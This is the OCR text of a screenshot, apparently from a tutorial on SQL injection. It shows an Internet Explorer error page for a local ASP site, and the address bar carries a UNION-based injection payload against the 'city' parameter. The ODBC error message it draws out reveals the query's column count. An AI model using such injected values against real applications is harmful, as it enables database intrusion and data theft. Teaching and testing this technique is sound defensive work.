 The page cannot be displayed - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Address http://localhost/column.asp?city=' UNION ALL SELECT 9 FROM SysObjects WHERE ''='
Go
The page cannot be displayed
There is a problem with the page you are trying to reach and it
cannot be displayed.
Please try the following:
• Click the Refresh button, or try again later.
• Open the localhost home page, and then look for links to the
information you want.
HTTP 500.100 - Internal Server Error - ASP error
Internet Information Services
Technical Information (for support personnel)
• Error Type:
Microsoft OLE DB Provider for ODBC Drivers (0x80040E14)
[Microsoft][ODBC SQL Server Driver][SQL Server]All queries
in an SQL statement containing a UNION operator must have
an equal number of expressions in their target lists.
/column.asp, line 15
Done
Local intranet